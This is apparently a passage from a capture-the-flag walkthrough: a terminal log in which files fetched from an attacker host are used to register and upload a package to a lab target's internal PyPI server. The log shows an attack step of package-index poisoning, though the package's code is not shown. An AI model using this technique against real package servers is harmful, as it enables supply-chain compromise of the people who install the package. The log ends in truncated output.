 Downloaded: 3 files, 1.1K in 0s (57.5 MB/s)
ls
10.10.14.9:8080
systemd-private-212421c46a3648568fb9d8f06d3c6856-systemd-timesyncd.service-kpFZ8s
vmware-root_484-868851811
cd 10.10.14.9:8080
ls
pypi-pkg
cd pypi-pkg
ls
setup.py
export HOME=$(pwd)
python3 setup.py sdist register -r local upload -r local
running sdist
running egg_info
creating sample.egg-info
writing sample.egg-info/PKG-INFO
writing dependency_links to sample.egg-info/dependency_links.txt
writing requirements to sample.egg-info/requires.txt
writing top-level names to sample.egg-info/top_level.txt
writing manifest file 'sample.egg-info/SOURCES.txt'
reading manifest file 'sample.egg-info/SOURCES.txt'
writing manifest file 'sample.egg-info/SOURCES.txt'
warning: sdist: standard file not found: should have one of README, README.rst, README.txt, README.md
running check
creating sample-1.2.0
creating sample-1.2.0/sample.egg-info
copying files to sample-1.2.0...
copying setup.py -> sample-1.2.0
copying sample.egg-info/PKG-INFO -> sample-1.2.0/sample.egg-info
copying sample.egg-info/SOURCES.txt -> sample-1.2.0/sample.egg-info
copying sample.egg-info/dependency_links.txt -> sample-1.2.0/sample.egg-info
copying sample.egg-info/requires.txt -> sample-1.2.0/sample.egg-info
copying sample.egg-info/top_level.txt -> sample-1.2.0/sample.egg-info
Writing sample-1.2.0/setup.cfg
creating dist
Creating tar archive
removing 'sample-1.2.0' (and everything under it)
running register
Registering sample to http://pypi.sneakycorp.htb:8080
Server response (200): OK
WARNING: Registering is deprecated, use twine to upload instead (https://pypi.org/p/twine/)
running upload
Submitting dist/sample-1.2.0.tar.gz to http://pypi.sneakycorp.htb:8080
Server response (200): OK
WARNING: Uploading via this command is deprecated, use twine to upload instead (https://pypi.org/p/twine/)
504 Gatew
ng